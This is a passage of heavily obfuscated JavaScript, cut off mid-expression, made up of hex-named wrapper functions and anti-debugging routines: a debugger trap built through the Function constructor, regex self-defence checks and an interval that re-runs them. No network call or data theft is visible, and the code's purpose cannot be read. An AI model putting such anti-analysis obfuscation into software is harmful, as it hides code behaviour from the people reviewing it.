-0x1dc,_0x2603e5,_0x2603e5-0x1bd);}return _0x1e19e3[_0x3295ca(0x14c,0x1f,0xf6,0x16f,0x64)](_0x248a7b,_0x43974f);},'FeoVk':_0x1e19e3[_0x2c2fd5(0x49b,0x538,0x548,0x470,0x5ab)],'vuHhb':function(_0x44f57b){function _0x469935(_0x60b0a7,_0x21fe26,_0x3b4213,_0x560ec5,_0x41394d){return _0x1ebab0(_0x60b0a7-0x14c,_0x21fe26-0x77,_0x60b0a7,_0x560ec5-0x113,_0x3b4213-0x83);}return _0x1e19e3[_0x469935(0x3f4,0x364,0x430,0x4fb,0x4c4)](_0x44f57b);},'AyNPF':function(_0x2a3e69,_0x1d7d74,_0x33d0a3){function _0x13bc00(_0x20524a,_0x2dea8d,_0x4ca2d2,_0x1e5518,_0x51be2b){return _0x2c2fd5(_0x20524a-0x17f,_0x2dea8d-0x26,_0x1e5518-0x3e,_0x1e5518-0xa7,_0x20524a);}return _0x1e19e3[_0x13bc00(0x47f,0x5b0,0x4ac,0x527,0x5db)](_0x2a3e69,_0x1d7d74,_0x33d0a3);}};function _0x2c2fd5(_0x5d4d75,_0x2eb78e,_0x23029c,_0x1d5518,_0x281373){return _0x1cffeb(_0x5d4d75-0x5e,_0x2eb78e-0x63,_0x281373,_0x1d5518-0x29,_0x23029c-0x642);}function _0x1ebab0(_0x3d7517,_0x2e08fa,_0x5bc926,_0x53995,_0x3803bf){return _0x465744(_0x5bc926,_0x2e08fa-0x131,_0x3803bf- -0x1b5,_0x53995-0x127,_0x3803bf-0xd);}if(_0x1e19e3[_0x2c2fd5(0x52c,0x5d2,0x5aa,0x5b9,0x598)](typeof _0x5136a3,_0x1e19e3[_0x2c2fd5(0x64f,0x5e7,0x639,0x6a1,0x5a1)])){if(_0x1e19e3[_0x2c2fd5(0x55c,0x657,0x5aa,0x61c,0x505)](_0x1e19e3[_0x2e75c2(0x243,0x3d8,0x305,0x394,0x298)],_0x1e19e3[_0x2c2fd5(0x5af,0x628,0x668,0x738,0x686)]))return function(_0x205251){}[_0x5598a4(0x18b,0xb5,0x112,-0x23,0x166)+_0x5598a4(-0xb4,-0x17,-0xf2,-0x46,-0x53)+'r'](_0x1e19e3[_0x2e75c2(0x21c,0x229,0x292,0x32a,0x351)])[_0x5598a4(0x70,0xe2,0x1bf,0x8b,0x29)](_0x1e19e3[_0x632b44(-0x5a,-0x84,-0x6e,-0x123,-0x103)]);else _0x4d0b8f=_0x4a468c;}else{if(_0x1e19e3[_0x1ebab0(0x48d,0x535,0x520,0x4b5,0x521)](_0x1e19e3[_0x632b44(-0x12a,-0x185,-0xc0,-0x97,-0xaa)],_0x1e19e3[_0x5598a4(0x59,0xe5,0x18b,0xc3,0x57)])){if(_0x1e19e3[_0x1ebab0(0x467,0x435,0x42c,0x528,0x4c3)](_0x1e19e3[_0x2e75c2(0x2fa,0x1fa,0x26e,0x31d,0x2b5)]('',_0x1e19e3[_0x5598a4(0x60,0x23,0x9e,-0x5f,0x4e)](_0x5136a3,_0x5136a3))[_0x1e19e3[_0x2c2fd5(0x605,0x670,0x597,0x4cd,0x61e)]],-0x1*0x1d8d+-0x1e9+0x1f77)||_0x1e19e3[_0x2c2fd5(0x5d9,0x59b,0x5c6,0x4fd,0x668)](_0x1e19e3[_0x632b44(-0x106,-0x14e,-0xff,-0x1ae,-0x116)](_0x5136a3,-0x12*0x167+0x1bb2+-0x260),-0x1998+0x3*-0x415+0x25d7)){if(_0x1e19e3[_0x2c2fd5(0x4e3,0x47d,0x500,0x5e4,0x425)](_0x1e19e3[_0x5598a4(-0xa0,-0x80,0x1e,-0x109,0x2d)],_0x1e19e3[_0x632b44(-0x197,-0xa3,-0x85,-0x123,-0xc2)])){var _0x45777c={};_0x45777c[_0x5598a4(-0x4a,-0x84,-0xb2,0x41,0x4f)+'e']=![],_0x45777c[_0x5598a4(-0x187,-0xbd,-0x178,0x25,-0x165)]=0x15180,_0x45777c[_0x5598a4(-0x115,-0x56,-0x1,-0x61,-0x117)+'H']=_0x5c2b7a[_0x1ebab0(0x338,0x37c,0x3a0,0x479,0x417)],_0x197f66[_0x632b44(-0x15a,-0xc7,-0x1e,-0xe8,-0xe3)+_0x632b44(-0x296,-0x24a,-0x13a,-0x20d,-0x1bd)+_0x632b44(-0x156,-0xe2,-0xc5,-0xf6,-0x19a)+'t9']=_0x45777c;}else(function(){function _0x42c3dc(_0xd996d7,_0xf6790d,_0x400a70,_0x5c6b1d,_0x46f0bc){return _0x2c2fd5(_0xd996d7-0x3c,_0xf6790d-0x113,_0x46f0bc- -0x580,_0x5c6b1d-0x52,_0xf6790d);}function _0x239e19(_0x51ab46,_0x3442f6,_0x2c04c2,_0xbbb7f2,_0xafecc8){return _0x5598a4(_0xafecc8,_0x3442f6-0x1f,_0x2c04c2-0x1dc,_0xbbb7f2-0x184,_0xafecc8-0x1af);}function _0x34ed8f(_0x4b515f,_0x9ce4d9,_0x2a7c31,_0x13bf82,_0x59b04e){return _0x2e75c2(_0x4b515f-0x8d,_0x9ce4d9-0x11d,_0x59b04e- -0x9c,_0x13bf82,_0x59b04e-0x189);}function _0x5cf8d6(_0x286dd4,_0x26b4b2,_0x1b11c7,_0x515357,_0x2a2d7d){return _0x1ebab0(_0x286dd4-0xda,_0x26b4b2-0xde,_0x286dd4,_0x515357-0x1dc,_0x515357- -0x2f9);}function _0x276e2c(_0x5c0e52,_0xa6e90a,_0xefcb63,_0x30108a,_0x409dde){return _0x5598a4(_0xa6e90a,_0x409dde-0x3fd,_0xefcb63-0xcb,_0x30108a-0x8,_0x409dde-0x1d6);}if(_0x5c2b7a[_0x5cf8d6(0x21d,0xfa,0x158,0x1a7,0x21f)](_0x5c2b7a[_0x239e19(0x53,-0x41,-0x11c,-0x4e,0x47)],_0x5c2b7a[_0x5cf8d6(0x172,0x18e,0x295,0x1dc,0x12a)]))return!![];else{var _0x37afa6=_0x5c2b7a[_0x42c3dc(-0x3e,-0x2f,0x120,0x4e,0x40)](_0x45158a,_0x5c2b7a[_0x5cf8d6(0xc4,0x115,0x172,0xe3,0x19a)](_0x5c2b7a[_0x34ed8f(0xdc,0x19a,0x12b,0xd6,0x12d)](_0x5c2b7a[_0x42c3dc(0x141,0x15e,0x16d,0x176,0xba)],_0x5c2b7a[_0x276e2c(0x3a9,0x3d6,0x42c,0x421,0x369)]),');'));_0x249b58=_0x5c2b7a[_0x5cf8d6(0x181,0x1c7,0x297,0x22d,0x2a6)](_0x37afa6);}}[_0x5598a4(0x18,0xb5,0x29,0xf8,0x177)+_0x632b44(-0x129,-0x1fd,-0x15b,-0x144,-0x1a6)+'r'](_0x1e19e3[_0x2c2fd5(0x621,0x54b,0x598,0x5d5,0x67a)](_0x1e19e3[_0x1ebab0(0x541,0x460,0x458,0x457,0x4a8)],_0x1e19e3[_0x2e75c2(0x13e,0x295,0x1dc,0x1de,0x105)]))[_0x2c2fd5(0x64f,0x633,0x61b,0x650,0x640)](_0x1e19e3[_0x5598a4(-0xc2,-0xca,-0x197,-0x96,-0x61)]));}else _0x1e19e3[_0x632b44(-0x108,-0x183,-0xe3,-0x116,-0x12e)](_0x1e19e3[_0x1ebab0(0x4d1,0x4f4,0x4bc,0x482,0x4d6)],_0x1e19e3[_0x5598a4(0xcf,0x74,-0x3f,0xba,0x35)])?_0x5c2b7a[_0x2c2fd5(0x5a2,0x4e3,0x5bf,0x5bf,0x614)](_0xcd86e,this,function(){function _0x1563b8(_0x4a2a33,_0x10b4d0,_0x7e040e,_0x5cd0ee,_0x7d0c0b){return _0x5598a4(_0x7d0c0b,_0x5cd0ee-0x485,_0x7e040e-0x155,_0x5cd0ee-0x147,_0x7d0c0b-0x7a);}var _0x2453d8=new _0x51915c(_0x5c2b7a[_0x4701e0(0x1d0,0x87,0xc5,0x164,0x99)]),_0x551fe0=new _0x487008(_0x5c2b7a[_0x8d4a1e(0x9a,0x127,0x1d1,0x13a,0x116)],'i');function _0x5664ed(_0x55e2aa,_0x2441f6,_0x29e79f,_0x21d22,_0xd66e05){return _0x1ebab0(_0x55e2aa-0x10d,_0x2441f6-0x1a2,_0x29e79f,_0x21d22-0x9a,_0x55e2aa- -0xd8);}var _0xdbde7c=_0x5c2b7a[_0x4701e0(0x10a,0x1a9,0x94,0x154,0x9d)](_0x35cc6c,_0x5c2b7a[_0x42bbc9(-0x1b9,-0x1fe,-0x1bc,-0x142,-0x11c)]);function _0x8d4a1e(_0x23e11a,_0x19775f,_0x499235,_0x4e556b,_0x3ced93){return _0x2c2fd5(_0x23e11a-0x1c6,_0x19775f-0x7c,_0x3ced93- -0x518,_0x4e556b-0x8,_0x4e556b);}function _0x42bbc9(_0x297604,_0x3fd119,_0x5f1453,_0x17edf4,_0x59a1a8){return _0x1ebab0(_0x297604-0x1bf,_0x3fd119-0x1e7,_0x3fd119,_0x17edf4-0x174,_0x5f1453- -0x57d);}function _0x4701e0(_0x35aaf7,_0x9519f5,_0x301234,_0x26cd73,_0x1f3eb8){return _0x2e75c2(_0x35aaf7-0xe1,_0x9519f5-0xf6,_0x26cd73- -0x109,_0x35aaf7,_0x1f3eb8-0x19e);}!_0x2453d8[_0x8d4a1e(0x7d,-0x39,0xb4,-0xa0,0x1)](_0x5c2b7a[_0x42bbc9(-0x142,-0xde,-0x189,-0x135,-0x1f3)](_0xdbde7c,_0x5c2b7a[_0x8d4a1e(0x19,0x10b,0x116,-0x2a,0x9a)]))||!_0x551fe0[_0x42bbc9(-0x1ea,-0x1c3,-0x1b4,-0x21a,-0x23d)](_0x5c2b7a[_0x8d4a1e(0x2e,-0x4a,-0x60,-0xb8,-0x9)](_0xdbde7c,_0x5c2b7a[_0x1563b8(0x47d,0x429,0x53c,0x458,0x4ba)]))?_0x5c2b7a[_0x8d4a1e(-0x27,0x9b,-0x1d,0x68,0xa8)](_0xdbde7c,'0'):_0x5c2b7a[_0x42bbc9(-0x3,-0xd3,-0x45,-0xcb,-0x92)](_0x3f0cee);})():function(){function _0x489c32(_0x41495b,_0x32f408,_0x1fa500,_0x2ab8a6,_0x3b96b6){return _0x2c2fd5(_0x41495b-0x8,_0x32f408-0x1d8,_0x41495b- -0x1b8,_0x2ab8a6-0x8b,_0x3b96b6);}function _0x54540b(_0x1a13a3,_0x47481b,_0x4f0598,_0x1f9638,_0x3a07c0){return _0x632b44(_0x1a13a3-0x73,_0x47481b,_0x4f0598-0x6b,_0x1f9638-0xac,_0x1a13a3-0x140);}function _0x2df671(_0x4c8a77,_0x40e5d3,_0xc61545,_0x593be6,_0x6f05c8){return _0x1ebab0(_0x4c8a77-0x8,_0x40e5d3-0x12e,_0x6f05c8,_0x593be6-0x174,_0x4c8a77-0x177);}if(_0x1e19e3[_0x54540b(-0x3b,-0xfe,0xa8,-0x43,-0x10f)](_0x1e19e3[_0x489c32(0x32e,0x24e,0x2e5,0x295,0x310)],_0x1e19e3[_0x54540b(-0xb,0xad,0x3f,-0xdb,0x47)])){var _0x10adbe=_0x444f12?function(){function _0x32e642(_0x161724,_0x11ed6a,_0x2a5b53,_0x3c2779,_0x344081){return _0x54540b(_0x344081-0x351,_0x11ed6a,_0x2a5b53-0x35,_0x3c2779-0x33,_0x344081-0xea);}if(_0x441eae){var _0x5e0eb1=_0x17c128[_0x32e642(0x36e,0x310,0x4c6,0x416,0x3e4)](_0x200c55,arguments);return _0x211354=null,_0x5e0eb1;}}:function(){};return _0x4cb40e=![],_0x10adbe;}else return![];}[_0x632b44(-0x16a,-0x52,-0x8e,-0x173,-0xda)+_0x5598a4(0x38,-0x17,-0x3c,0x3,-0x87)+'r'](_0x1e19e3[_0x1ebab0(0x4c0,0x542,0x4f3,0x53f,0x481)](_0x1e19e3[_0x632b44(-0x11d,-0x1bf,-0x1c7,-0x157,-0x149)],_0x1e19e3[_0x2c2fd5(0x498,0x519,0x53f,0x5aa,0x5ea)]))[_0x5598a4(0x17f,0xe2,0x153,0xc8,0x10b)](_0x1e19e3[_0x5598a4(0x81,0xa3,0xd6,0x71,0x9c)]);}else{var _0x4bf107;try{var _0x5bb7e3=_0x1e19e3[_0x5598a4(-0xbd,-0xb1,-0x120,-0x154,-0x80)](_0x2c462b,_0x1e19e3[_0x1ebab0(0x4f7,0x3e3,0x3d1,0x3c8,0x481)](_0x1e19e3[_0x2c2fd5(0x636,0x672,0x5d1,0x5f9,0x55a)](_0x1e19e3[_0x2c2fd5(0x61b,0x5ac,0x56d,0x573,0x58b)],_0x1e19e3[_0x1ebab0(0x481,0x4b6,0x35f,0x4bd,0x3e5)]),');'));_0x4bf107=_0x1e19e3[_0x1ebab0(0x4a1,0x61d,0x49f,0x5f2,0x554)](_0x5bb7e3);}catch(_0x1c7bd6){_0x4bf107=_0x1f7ef5;}_0x4bf107[_0x5598a4(0x31,0x13,0xef,0x8d,0xb7)+_0x2c2fd5(0x505,0x509,0x505,0x548,0x5aa)+'l'](_0xe8d520,0x162d+-0x1816+0x1189);}}function _0x632b44(_0x5cb69c,_0x1246a7,_0x38dde7,_0x356659,_0x5ac77c){return _0x2e5d33(_0x5cb69c-0x114,_0x5ac77c- -0x45f,_0x1246a7,_0x356659-0x1e8,_0x5ac77c-0x113);}_0x1e19e3[_0x2e75c2(0x1c3,0x222,0x19e,0x168,0x128)](_0xf27471,++_0x5136a3);}function _0x5f0752(_0x375474,_0x376cb7,_0x19eb26,_0x3b2f01,_0x2805ab){return _0x208a(_0x3b2f01-0xc9,_0x376cb7);}try{if(_0x51e8ca)return _0xf27471;else _0x1e19e3[_0x465744(0x78c,0x60f,0x6c0,0x6e4,0x6af)](_0xf27471,-0x1*0x167c+0x102b+0xe7*0x7);}catch(_0x2574cf){}}